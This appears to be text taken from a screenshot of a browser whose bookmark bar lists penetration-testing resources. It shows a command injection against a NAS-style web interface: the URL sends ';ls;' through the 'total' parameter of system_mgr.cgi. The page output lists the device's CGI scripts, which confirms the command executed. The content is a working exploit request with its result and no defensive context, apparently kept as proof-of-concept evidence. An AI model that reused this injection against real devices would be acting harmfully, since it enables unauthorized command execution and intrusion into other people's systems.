 不安全 /cgi-bin/system_mgr.cgi?cmd=cgi_get_log_item&total=;ls;
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库
account_mgr.cgi
apkg_mgr.cgi
app_mgr.cgi
cmd_network
codepage_mgr.cgi
discovery.cgi
download_mgr.cgi
dsk_mgr.cgi
file_center.cgi
file_sharing.cgi
folder_tree.cgi
gui_mgr.cgi
isomount_mgr.cgi
local_backup_mgr.cgi
login_mgr.cgi
network_mgr.cgi
nohup8
p2p.cgi
p2p_upload.cgi
remote_backup.cgi
s3.cgi
status_mgr.cgi
system_mgr.cgi
time_machine.cgi
upload_mgr.cgi
web_stat.cgi
webdav_mgr.cgi
webfile_mgr.cgi
weblog_mgr.cgi
widget_api.cgi
wizard_mgr.cgi
Content-type: text/xml
<?xml version="1.0" encoding="UTF-8" ?><log></log>